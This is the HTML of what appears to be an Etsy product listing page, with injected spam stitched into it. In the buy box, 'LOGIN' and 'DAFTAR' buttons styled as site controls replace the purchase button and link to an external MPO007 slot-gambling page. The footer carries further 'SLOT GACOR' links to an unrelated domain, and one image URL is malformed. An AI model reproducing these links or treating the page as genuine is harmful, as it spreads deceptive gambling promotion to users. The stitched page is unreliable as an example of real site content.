        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0"
     data-buy-box-region="express_checkout_button"
     data-shop-currency="IDR"
     data-shop-id="54267703"
     data-is-eu-buyer="false"
     data-listing-id="1790774795"
     data-buyer-currency=""
     data-is-guest-checkout="false">
        <form
            action="/cart/listing/1790774795"
            method="post"
            class="add-to-cart-form checkout-single-listing-form
            "
        >
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf" />

<input type="hidden" name="listing_id" value="1790774795"/>
<input type="hidden" name="quantity" value="1"/>
<input type="hidden" name="shipping_method_id" value=""/>


    <input
        type="hidden" 
        name="listing_inventory_id"
        value="22156848895"
    />
<input type="hidden" name="payment_method" value="cc"/>
 <div class="MPO007"><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.MPO007 {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.MPO007 a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #001985 0, #0021A6 100%);border: 1px solid #361800;}.register, .register-button {background: linear-gradient(to bottom, #6E0000 0, #B00000 100%);border: 1px solid #FF9800;}</style><br>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://www.telsateknik.com/">MPO007</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">LINK SLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">SITUS SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
</div>
<div style="display: none;" class="asep-multi-wwwwww">			
</div>	
<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 